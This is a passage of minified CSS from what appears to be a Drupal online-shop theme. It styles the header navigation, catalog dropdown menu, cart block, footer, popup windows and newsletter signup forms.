#block-system-main-menu .content .menu li a.active span{background:0 0}
#header #navigation .region-navigation #block-system-main-menu .content .menu li.expanded{padding:0;margin-right:-30px}#header #navigation .region-navigation #block-system-main-menu .content .menu li.expanded a{display:block;padding:6px 0}#header #navigation .region-navigation #block-system-main-menu .content .menu li.menu-1188{display:none}#header #navigation .region-navigation #block-system-main-menu .content .menu li ul{display:none;border:0;padding:0;margin:0;border-radius:0;left:100%;top:0;width:auto}#header #navigation .region-navigation #block-system-main-menu .content .menu li:hover:after{display:block;width:30px;height:100%;left:100%;position:absolute;content:" ";top:0}#header #navigation .region-navigation #block-system-main-menu .content .menu li:hover ul{display:block;-webkit-box-shadow:0 0 10px rgba(0,0,0,.3);box-shadow:0 0 10px rgba(0,0,0,.3);border-bottom:2px solid #ed1a3a;padding:14px 30px;padding-bottom:25px;top:-14px;width:220px}#header #navigation .region-navigation #block-system-main-menu .content .menu li:hover ul li a{display:inline;padding:0}#header #navigation .region-navigation #block-system-main-menu .menu-btn{width:60px;height:46px;position:relative;cursor:pointer}#header #navigation .region-navigation #block-system-main-menu .menu-btn:before,#header #navigation .region-navigation #block-system-main-menu .menu-btn:after{content:"";width:24px;height:2px;background:#fff;position:absolute;transition:margin-top .25s ease-in-out .25s,transform .25s ease-in-out 0ms,-webkit-transform .25s ease-in-out 0ms;left:50%;top:50%;margin-left:-12px}#header #navigation .region-navigation #block-system-main-menu .menu-btn:before{margin-top:-8px}#header #navigation .region-navigation #block-system-main-menu .menu-btn:after{margin-top:6px}#header #navigation .region-navigation #block-system-main-menu .menu-btn .menu-icon{display:inline-block;position:absolute;width:24px;height:2px;background:#fff;top:50%;margin-top:-1px;left:50%;margin-left:-12px;transition:transform .25s ease-in-out 0ms,-webkit-transform .25s ease-in-out 0ms}#header #navigation .region-navigation #block-system-main-menu .menu-btn.active:before{margin-top:-1px;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:margin-top .25s ease-in-out 0ms,transform .25s ease-in-out .25s,-webkit-transform .25s ease-in-out .25s}#header #navigation .region-navigation #block-system-main-menu .menu-btn.active:after{margin-top:-1px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transition:margin-top .25s ease-in-out 0ms,transform .25s ease-in-out .25s,-webkit-transform .25s ease-in-out .25s}#header #navigation .region-navigation #block-system-main-menu .menu-btn.active .menu-icon{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transition:transform .25s ease-in-out .25s,-webkit-transform .25s ease-in-out .25s}#header #navigation .region-navigation #block-redesign-free-call{float:right;margin-left:43px;line-height:46px}#header #navigation .region-navigation #block-redesign-free-call .content{height:46px;font-size:14px;color:#fff}#header #navigation .region-navigation #block-redesign-free-call .content span{display:inline-block;vertical-align:top}#header #navigation .region-navigation #block-redesign-free-call .content span.phone{font-size:18px;font-weight:700;margin-right:11px}#header #navigation .region-navigation #block-redesign-free-call .content span.desc{opacity:.5}#header #navigation .region-navigation #block-redesign-call-me{float:right;margin-left:43px;padding-left:32px;position:relative;line-height:46px}#header #navigation .region-navigation #block-redesign-call-me button{display:inline;font-size:15px;border:0;background:0 0;cursor:pointer;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-weight:400}#header #navigation .region-navigation #block-redesign-call-me button:before{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;width:22px;height:25px;background-position:0 -16px;left:0;top:8px}
#header #navigation .region-navigation #block-redesign-call-me button span{color:#fff;opacity:.7;background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,.5)),color-stop(60%,rgba(255,255,255,.5)),color-stop(60%,transparent));background:linear-gradient(left,rgba(255,255,255,.5),rgba(255,255,255,.5) 60%,transparent 60%);background-size:4px .1em;background-repeat:repeat-x;background-position:0 97%}#header #navigation .region-navigation #block-redesign-call-me button:hover span,#header #navigation .region-navigation #block-redesign-call-me button:active span{opacity:1}#header #navigation .region-navigation #block-redesign-contact-mail{float:right;margin-left:43px;line-height:46px}#header #navigation .region-navigation #block-redesign-contact-mail .content{padding-left:29px;position:relative}#header #navigation .region-navigation #block-redesign-contact-mail .content a{color:#fff}#header #navigation .region-navigation #block-redesign-contact-mail .content a span{opacity:.7;background-repeat:repeat-x;background-position:0 95%;background-image:url([data-uri])}#header #navigation .region-navigation #block-redesign-contact-mail .content a:hover span,#header #navigation .region-navigation #block-redesign-contact-mail .content a:active span,#header #navigation .region-navigation #block-redesign-contact-mail .content a.active span{opacity:1}#header #navigation .region-navigation #block-redesign-contact-mail .content a:before{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;width:19px;height:13px;background-position:0 -41px;left:0;top:18px}#header #navigation .region-navigation #block-redesign-contact-mail .content a.active{background:0 0;font-weight:700}#header #navigation .region-navigation #block-redesign-delivery-link{display:inline-block;vertical-align:top;line-height:46px}#header #navigation .region-navigation #block-redesign-delivery-link .content{padding-left:59px;position:relative}#header #navigation .region-navigation #block-redesign-delivery-link .content a{color:#fff}#header #navigation .region-navigation #block-redesign-delivery-link .content a span{opacity:.7;background-repeat:repeat-x;background-position:0 95%;background-image:url([data-uri])}#header #navigation .region-navigation #block-redesign-delivery-link .content a:hover span,#header #navigation .region-navigation #block-redesign-delivery-link .content a:active span,#header #navigation .region-navigation #block-redesign-delivery-link .content a.active span{opacity:1}#header #navigation .region-navigation #block-redesign-delivery-link .content a:before{content:" ";position:absolute;display:block;left:0;width:45px;height:46px;top:0;background-color:#de203d}#header #navigation .region-navigation #block-redesign-delivery-link .content a:after{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;width:27px;height:16px;background-position:0 0;left:8px;top:15px}#header #navigation .region-navigation #block-redesign-delivery-link .content a.active{background:0 0;font-weight:700}#header #navigation .region-navigation #block-redesign-delivery-link .content a.active span{background:0 0}#header .header-center{padding:28px 45px 25px 30px;-webkit-box-sizing:border-box;box-sizing:border-box;max-width:1350px;margin:0 auto;height:100px}#header .header-center #logo{width:260px;padding:0;margin:0}#header .header-center .region-header{margin-left:360px;text-align:left}#header .header-center .region-header .block{padding:0;width:auto;height:auto}#header .header-center .region-header #block-block-30{width:570px;padding:0;margin:0;float:none}#header .header-center .region-header #block-block-30 table{margin:0}#header .header-center .region-header #block-block-30 table td{padding:0;font-size:14px;line-height:1;color:#000;border:0;vertical-align:top}#header .header-center .region-header #block-block-30 table td p{font-size:14px;line-height:1;color:#000;margin-bottom:10px}
#header .header-center .region-header #block-block-30 table td p:last-child{margin-bottom:0}#header .region-catalog-menu{border:1px solid #ddd;border-left:0;border-right:0;-webkit-box-sizing:border-box;box-sizing:border-box;height:60px}#header #block-redesign-tax-menu{max-width:1350px;margin:0 auto;font-size:0}#header #block-redesign-tax-menu .contextual-links-wrapper{display:none}#header #block-redesign-tax-menu .content{margin-right:-1px;text-align:center}#header #block-redesign-tax-menu ul.tax-menu{position:relative}#header #block-redesign-tax-menu ul.tax-menu.first{text-align:center;display:inline-block;margin:0 auto;height:58px}#header #block-redesign-tax-menu ul.tax-menu.first>li{display:inline-block;vertical-align:top;border-left:1px solid #ddd;border-right:1px solid #ddd;-webkit-box-sizing:border-box;box-sizing:border-box;margin-right:-1px}#header #block-redesign-tax-menu ul.tax-menu.first>li:first-child{border-left-color:transparent}#header #block-redesign-tax-menu ul.tax-menu.first>li:last-child{border-right-color:transparent}#header #block-redesign-tax-menu ul.tax-menu.first>li a{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;line-height:58px;font-size:19px;color:#000;-webkit-transition:background-color .3s,color .3s;transition:background-color .3s,color .3s;position:relative}#header #block-redesign-tax-menu ul.tax-menu.first>li a:hover,#header #block-redesign-tax-menu ul.tax-menu.first>li a:active{background-color:#efefef}#header #block-redesign-tax-menu ul.tax-menu.first>li a.opened{background-color:#333;color:#fff}#header #block-redesign-tax-menu ul.tax-menu.first>li a.opened:after{display:block;content:" ";left:0;right:0;bottom:-1px;height:2px;position:absolute;background-color:#ed1a3a}#header #block-redesign-tax-menu ul.tax-menu.first>li a span{display:block;padding:0 30px;min-width:160px;-webkit-box-sizing:border-box;box-sizing:border-box}#header #block-redesign-tax-menu ul.tax-menu.first>li.active-trail>a:after{display:block;content:" ";left:0;right:0;bottom:-1px;height:2px;position:absolute;background-color:#ed1a3a}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap{display:none;position:absolute;top:59px;left:1px;right:1px;z-index:1000;border-radius:0 0 3px 3px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.3);box-shadow:0 5px 10px rgba(0,0,0,.3)}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .tax-menu-table{width:100%}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .tax-menu-table td{padding:0;border:0;vertical-align:top}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .category-promo{width:447px;background-color:#fff;height:100%;border-radius:0 0 3px}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .category-promo .slideUp{position:absolute;right:0;bottom:0;border-radius:3px 0;background-color:#ededed;cursor:pointer;line-height:43px;font-size:16px;color:#010101;padding:0 20px 0 50px;border:0}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .category-promo .slideUp:before{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;width:24px;height:24px;background-position:-27px 0;left:20px;top:10px}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .category-promo .slideUp:hover:before,#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .category-promo .slideUp:active:before{background-position:-27px -24px}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .category-promo .promo{padding:30px 40px 50px}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .category-promo .promo form{position:relative}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .category-promo .promo .container-for-layout{font-size:0}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .category-promo .promo .container-for-layout .uc_product_image{display:block;position:relative;float:left;vertical-align:top;width:145px;margin-right:20px}
#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .category-promo .promo .container-for-layout .uc_product_image .bestseller{position:absolute;left:-15px;top:-15px;width:52px;height:52px;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-position:-242px -78px;font-size:0}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .category-promo .promo .container-for-layout .title-wrap{margin-left:165px;font-size:16px;line-height:19px;height:57px;margin-bottom:15px}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .category-promo .promo .container-for-layout .title-wrap a{display:block;margin:0;color:#000;-webkit-transition:color .3s;transition:color .3s;max-height:57px;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;font-size:16px;line-height:19px;text-align:left}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .category-promo .promo .container-for-layout .title-wrap a:hover,#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .category-promo .promo .container-for-layout .title-wrap a:active{background:0 0;color:#ed1a3a}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .category-promo .promo .container-for-layout .attributes{display:none}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .category-promo .promo .container-for-layout .price-block{margin-left:165px;width:105px;height:30px;line-height:30px;text-align:left}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .category-promo .promo .container-for-layout .price-block .display-price{margin:0;font-size:20px;line-height:30px;font-weight:700;padding:0;text-align:left;float:none;display:inline-block;vertical-align:top}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .category-promo .promo .container-for-layout .price-block .currency{display:inline-block;vertical-align:top;margin-left:5px;font-size:20px;line-height:30px;font-weight:700}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .category-promo .promo .container-for-layout:after{content:" ";display:block;height:0;line-height:0;visibility:hidden;clear:both}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .category-promo .promo .form-actions{position:absolute;top:72px;left:270px;margin:0;width:30px}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .category-promo .promo .form-actions input{font-size:0;padding:0;margin:0;border:0;width:30px;height:30px;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-repeat:no-repeat;background-position:-195px -25px;background-color:#02a4e0;border-radius:2px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:background-color .3s;transition:background-color .3s;-webkit-box-sizing:border-box;box-sizing:border-box}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .category-promo .promo .form-actions input:hover,#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .category-promo .promo .form-actions input:active{background-color:#ed1a3a}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .category-promo .promo .form-actions input:active{border-top:1px solid #760d1d}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .category-promo .promo .form-actions .order-btn{display:none}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .category-promo .promo .form-actions .a-zakazat{margin-left:-105px;width:130px;text-align:center;border:0;font-size:16px;line-height:30px;cursor:pointer;font-weight:700;color:#fff;border-radius:2px;background-color:#02a4e0;display:block;-webkit-transition:background-color .3s;transition:background-color .3s}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .category-promo .promo .form-actions .a-zakazat i{position:relative;padding-left:26px;font-style:normal}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .category-promo .promo .form-actions .a-zakazat i:before{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;left:0;width:18px;height:16px;top:50%;margin-top:-9px;background-position:-200px -32px}
#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .category-promo .promo .form-actions .a-zakazat:hover,#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .category-promo .promo .form-actions .a-zakazat:active{background-color:#ed1a3a}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .category-promo .promo .form-actions .a-zakazat:active{line-height:28px;border-top:1px solid #760d1d;border-bottom:1px solid #ed1a3a}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .tax-menu.second{padding:30px;text-align:left;background-color:#efefef;border-radius:0 0 0 3px}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .tax-menu.second .col{display:inline-block;vertical-align:top;width:50%;-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:20px}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .tax-menu.second .col li{padding-left:15px;line-height:18px;font-size:16px;margin-bottom:15px;position:relative}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .tax-menu.second .col li:before{left:0;width:5px;height:5px;background-color:#02a4e0;border-radius:50%;display:block;content:" ";position:absolute;left:0;top:7px}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .tax-menu.second .col li a{color:#000;line-height:18px;font-size:16px}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .tax-menu.second .col li a:hover,#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .tax-menu.second .col li a:active,#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .tax-menu.second .col li a.active{color:#ed1a3a}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .tax-menu.second .col li a.active{font-weight:700}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .tax-menu.second .col li a span{padding:0;min-width:1px}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .tax-menu.second .col li.active-trail>a{color:#ed1a3a;font-weight:700}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .tax-menu.second .col ul{margin-top:15px}#header #block-redesign-auth{position:absolute;right:0;top:0}#header #block-redesign-auth .contextual-links-wrapper{display:none}#header #block-redesign-auth .content a{display:block;background-color:#003262;width:45px;height:45px;position:relative}#header #block-redesign-auth .content a:before{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;width:20px;height:21px;top:10px;left:50%;margin-left:-10px}#header #block-redesign-auth .content a.auth:before{background-position:-66px -36px}#header #block-redesign-auth .content a.cabinet:before{background-position:-86px -36px}#header .block-uc-cart[id*=block-uc-cart-cart]{position:fixed;right:0;top:46px;width:45px;z-index:999}#header .block-uc-cart[id*=block-uc-cart-cart] .content span,#header .block-uc-cart[id*=block-uc-cart-cart] .content a{display:block;position:relative;background-color:#02a4e0;width:100%;height:100px}#header .block-uc-cart[id*=block-uc-cart-cart] .content span:after,#header .block-uc-cart[id*=block-uc-cart-cart] .content a:after{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;width:28px;height:25px;left:7px;bottom:13px;background-position:-195px 0}#header .block-uc-cart[id*=block-uc-cart-cart] .content span:before,#header .block-uc-cart[id*=block-uc-cart-cart] .content a:before{display:block;position:absolute;width:34px;height:34px;background-color:#0292d0;border-radius:50%;top:13px;left:6px;content:" "}#header .block-uc-cart[id*=block-uc-cart-cart] .content span i,#header .block-uc-cart[id*=block-uc-cart-cart] .content a i{font-style:normal;display:block;width:34px;height:34px;border-radius:50%;text-align:center;overflow:hidden;line-height:34px;position:absolute;font-size:19px;color:#fff;opacity:.7;top:13px;left:6px}#header .block-uc-cart[id*=block-uc-cart-cart] .content span{cursor:default}
#header .block-uc-cart[id*=block-uc-cart-cart] .content a:hover,#header .block-uc-cart[id*=block-uc-cart-cart] .content:active{background-color:#ed1a3a}#header .block-uc-cart[id*=block-uc-cart-cart] .content a:hover:before,#header .block-uc-cart[id*=block-uc-cart-cart] .content:active:before{background-color:#d01531}#footer{background-image:url(/sites/all/themes/roso/img/nav-bg.png);background-repeat:repeat;background-color:transparent;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0;margin-top:-296px;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif}#footer .footer-wrap{max-width:1350px;margin:0 auto;-webkit-box-sizing:border-box;box-sizing:border-box;padding:30px;padding-bottom:0}#footer .ajax-progress-throbber{display:none}#footer:before{display:block;content:" ";position:absolute;left:0;bottom:0;background-repeat:no-repeat;width:183px;height:126px;background-image:url(/sites/all/themes/roso/img/footer-left.png);z-index:0;visibility:visible}#footer:after{display:block;content:" ";position:absolute;right:0;top:0;background-repeat:repeat-y;height:100%;width:590px;background-image:url(/sites/all/themes/roso/img/footer-right.png);z-index:0;visibility:visible}#footer .region-footer-left{float:none;width:100%;margin:0;padding-bottom:24px;margin-bottom:18px;border-bottom:1px solid rgba(255,255,255,.2);position:relative;z-index:1}#footer .region-footer-left:after{display:block;clear:both;content:" ";visibility:hidden;line-height:0;height:0}#footer .region-footer-left #block-block-16{margin:0;width:238px;float:left}#footer .region-footer-left #block-block-16 p{margin:0;font-size:16px;line-height:1;opacity:.5;color:#fff}#footer .region-footer-left #block-angor-menu-pervogo-urovnya{margin:0;margin-left:238px;float:none}#footer .region-footer-left #block-angor-menu-pervogo-urovnya .contextual-links-wrapper{display:none}#footer .region-footer-left #block-angor-menu-pervogo-urovnya .content{font-size:0}#footer .region-footer-left #block-angor-menu-pervogo-urovnya .content ul{text-align:left;zoom:normal;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif}#footer .region-footer-left #block-angor-menu-pervogo-urovnya .content li{display:inline-block;vertical-align:top;list-style:none;padding:0;margin:0;margin-right:25px;font-size:16px;line-height:1}#footer .region-footer-left #block-angor-menu-pervogo-urovnya .content li.last{margin-right:0}#footer .region-footer-left #block-angor-menu-pervogo-urovnya .content li a{opacity:.5;color:#fff}#footer .region-footer-left #block-angor-menu-pervogo-urovnya .content li a:hover,#footer .region-footer-left #block-angor-menu-pervogo-urovnya .content li a:active,#footer .region-footer-left #block-angor-menu-pervogo-urovnya .content li a.active{opacity:1}#footer .region-footer{max-width:100%;margin:0;font-size:0;padding-bottom:33px;border-bottom:1px solid rgba(255,255,255,.2);position:relative;z-index:1}#footer .region-footer:after{display:block;clear:both;content:" ";visibility:hidden;line-height:0;height:0}#footer .region-footer #block-redesign-footer-social{margin:0;width:238px;display:inline-block;vertical-align:top}#footer .region-footer #block-redesign-footer-social .contextual-links-wrapper{display:none}#footer .region-footer #block-redesign-footer-social .link{display:inline-block;vertical-align:top;margin-right:10px;width:36px;height:36px;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-repeat:no-repeat}#footer .region-footer #block-redesign-footer-social .link.ok{background-position:-51px 0}#footer .region-footer #block-redesign-footer-social .link.fb{background-position:-87px 0}#footer .region-footer #block-redesign-footer-social .link.vk{background-position:-123px 0}#footer .region-footer #block-redesign-footer-social .link.in{background-position:-159px 0}#footer .region-footer #block-redesign-footer-free-call{margin:0;display:inline-block;vertical-align:top;width:230px;margin-top:10px}#footer .region-footer #block-redesign-footer-free-call .contextual-links-wrapper{display:none}
#footer .region-footer #block-redesign-footer-free-call span{display:block}#footer .region-footer #block-redesign-footer-free-call span.phone{font-size:24px;line-height:1;font-weight:700;color:#fff;margin-bottom:2px}#footer .region-footer #block-redesign-footer-free-call span.desc{opacity:.5;font-size:15px;line-height:1;color:#fff}#footer .region-footer #block-redesign-footer-call-me{display:inline-block;vertical-align:top;margin:0;margin-top:2px;margin-right:43px}#footer .region-footer #block-redesign-footer-call-me .contextual-links-wrapper{display:none}#footer .region-footer #block-redesign-footer-call-me button{width:190px;border-radius:18px;background-color:#23629e;border:0;text-align:left;line-height:40px;font-size:16px;font-weight:700;color:#fff;padding-left:50px;-webkit-transition:background-color .3s;transition:background-color .3s;position:relative}#footer .region-footer #block-redesign-footer-call-me button:before{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;width:22px;height:25px;background-position:0 -16px;left:12px;top:6px}#footer .region-footer #block-redesign-footer-call-me button:hover,#footer .region-footer #block-redesign-footer-call-me button:active{color:#01498e;background-color:#fff}#footer .region-footer #block-redesign-footer-call-me button:hover:before,#footer .region-footer #block-redesign-footer-call-me button:active:before{background-position:0 -54px}#footer .region-footer #block-redesign-footer-contact-mail{display:inline-block;vertical-align:top;margin:0;margin-top:14px}#footer .region-footer #block-redesign-footer-contact-mail .contextual-links-wrapper{display:none}#footer .region-footer #block-redesign-footer-contact-mail .content{padding-left:26px;position:relative;font-size:16px;line-height:1}#footer .region-footer #block-redesign-footer-contact-mail .content a{color:#fff}#footer .region-footer #block-redesign-footer-contact-mail .content a span{opacity:.5}#footer .region-footer #block-redesign-footer-contact-mail .content a:before{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;width:19px;height:13px;background-position:0 -41px;left:0;top:3px}#footer .region-footer #block-redesign-footer-contact-mail .content a:hover span,#footer .region-footer #block-redesign-footer-contact-mail .content a:active span{opacity:1}#footer .region-footer #block-block-11{margin:0;margin-top:22px;margin-left:238px;width:700px;font-size:14px}#footer .region-footer #block-block-11 .content{font-size:0}#footer .region-footer #block-block-11 table{font-size:16px}#footer .region-footer #block-block-11 table td{padding:0;vertical-align:top;font-size:16px;opacity:.5;color:#fff;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif}#footer .region-footer #block-block-11 table td.first{width:230px}#footer .region-footer #block-block-11 table td.second{width:233px}#footer .region-footer #block-block-11 table td p{margin-bottom:7px;line-height:1}#footer .region-footer #block-block-11 table td p:last-child{margin-bottom:0}#footer .rosogroup{position:static;margin:0;padding:0;width:auto;margin-left:238px;line-height:55px;background:0 0;font-size:16px}#footer .rosogroup a{padding-left:28px;color:#fff;opacity:.5;position:relative}#footer .rosogroup a:before{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;width:22px;height:21px;left:0;top:2px;background-position:-22px -48px}#footer .rosogroup a:hover,#footer .rosogroup a:active{opacity:1}#footer .rosogroup a:hover:before,#footer .rosogroup a:active:before{background-position:-44px -48px}.fancybox-wrap{font-size:0}.fancybox-wrap.fancy-messages .fancybox-skin{padding:40px !important;background-color:#fff !important;text-align:center}.fancybox-wrap.fancy-messages .fancybox-skin .fancybox-inner{overflow:hidden !important}
.fancybox-wrap.fancy-messages .fancybox-skin p.first{font-size:40px;line-height:1;margin-bottom:20px;width:360px}.fancybox-wrap.fancy-messages .fancybox-skin p.second{font-size:24px;line-height:26px;margin:0;width:360px}.fancybox-wrap .fancybox-skin{border-radius:5px;overflow:hidden}.fancybox-wrap .fancybox-inner{border-radius:5px}.fancybox-wrap .fancybox-close{right:0;top:0;width:54px;height:54px;border-radius:0 0 0 5px;background:0 0;background-color:#efefef;-webkit-transition:background-color .3s;transition:background-color .3s}.fancybox-wrap .fancybox-close:before{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;width:20px;height:20px;background-position:-106px -36px;left:50%;top:50%;margin-left:-10px;margin-top:-10px}.fancybox-wrap .fancybox-close:hover,.fancybox-wrap .fancybox-close:active{background-color:#ed1a3a}.fancybox-wrap .fancybox-close:hover:before,.fancybox-wrap .fancybox-close:active:before{background-position:-126px -36px}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.3);box-shadow:0 5px 15px rgba(0,0,0,.3)}form.webform-client-form,#simplenews-subscriptions-multi-block-form{padding:40px;padding-bottom:0;width:790px;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff;font-size:0}form.webform-client-form .ajax-progress-throbber,#simplenews-subscriptions-multi-block-form .ajax-progress-throbber{display:none}form.webform-client-form p.title,#simplenews-subscriptions-multi-block-form p.title{font-size:40px;line-height:1;margin:0;padding-bottom:15px;border-bottom:1px solid #e6e7e8;margin-bottom:20px;width:620px}form.webform-client-form .form-item,#simplenews-subscriptions-multi-block-form .form-item{display:inline-block;vertical-align:top;width:300px;margin-right:20px;margin-bottom:30px}form.webform-client-form .form-item.webform-component-markup,#simplenews-subscriptions-multi-block-form .form-item.webform-component-markup{display:block;width:620px;margin:0}form.webform-client-form .form-item.form-item-newsletters,#simplenews-subscriptions-multi-block-form .form-item.form-item-newsletters{display:block;width:620px;margin:0 !important}form.webform-client-form .form-item.form-item-newsletters label,#simplenews-subscriptions-multi-block-form .form-item.form-item-newsletters label{display:block !important;font-size:16px !important;line-height:1 !important;float:none !important;margin:0 !important;margin-bottom:20px !important;width:auto !important;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif !important}form.webform-client-form .form-item.form-item-newsletters .form-checkboxes,#simplenews-subscriptions-multi-block-form .form-item.form-item-newsletters .form-checkboxes{display:block !important;width:auto !important}form.webform-client-form .form-item.form-item-newsletters .form-checkboxes .form-type-checkbox,#simplenews-subscriptions-multi-block-form .form-item.form-item-newsletters .form-checkboxes .form-type-checkbox{margin:0;display:block;width:auto;margin-bottom:20px !important}form.webform-client-form .form-item.form-item-newsletters .form-checkboxes .form-type-checkbox input,#simplenews-subscriptions-multi-block-form .form-item.form-item-newsletters .form-checkboxes .form-type-checkbox input{display:none}form.webform-client-form .form-item.form-item-newsletters .form-checkboxes .form-type-checkbox input:checked+label:before,#simplenews-subscriptions-multi-block-form .form-item.form-item-newsletters .form-checkboxes .form-type-checkbox input:checked+label:before{background-position:-160px -36px}form.webform-client-form .form-item.form-item-newsletters .form-checkboxes .form-type-checkbox label,#simplenews-subscriptions-multi-block-form .form-item.form-item-newsletters .form-checkboxes .form-type-checkbox label{padding-left:23px !important;cursor:pointer;position:relative;margin:0 !important}form.webform-client-form .form-item.form-item-newsletters .form-checkboxes .form-type-checkbox label:before,#simplenews-subscriptions-multi-block-form .form-item.form-item-newsletters .form-checkboxes .form-type-checkbox label:before{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;width:14px;height:14px;background-position:-146px -36px;left:0;top:50%;margin-top:-7px}
form.webform-client-form .form-item.form-item-newsletters .form-checkboxes .form-type-checkbox:last-child,#simplenews-subscriptions-multi-block-form .form-item.form-item-newsletters .form-checkboxes .form-type-checkbox:last-child{margin-bottom:0 !important}form.webform-client-form .form-item.form-item-realname,#simplenews-subscriptions-multi-block-form .form-item.form-item-realname{margin:30px 20px 0 0 !important}form.webform-client-form .form-item.form-item-realname label,#simplenews-subscriptions-multi-block-form .form-item.form-item-realname label{display:block;font-size:16px !important;line-height:1 !important;float:none;margin-bottom:10px !important;width:auto !important;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif}form.webform-client-form .form-item.form-item-realname label .form-required,#simplenews-subscriptions-multi-block-form .form-item.form-item-realname label .form-required{display:none}form.webform-client-form .form-item.form-item-realname input[type=text],#simplenews-subscriptions-multi-block-form .form-item.form-item-realname input[type=text]{max-width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;border:1px solid #dbdcde !important;padding:6px !important;font-size:16px !important;line-height:24px !important;height:40px !important}form.webform-client-form .form-item.form-item-realname+.form-item-mail,#simplenews-subscriptions-multi-block-form .form-item.form-item-realname+.form-item-mail{margin-top:30px;margin-bottom:0}form.webform-client-form .form-item.form-item-realname+.form-item-mail input[type=text],#simplenews-subscriptions-multi-block-form .form-item.form-item-realname+.form-item-mail input[type=text]{max-width:100%;width:300px 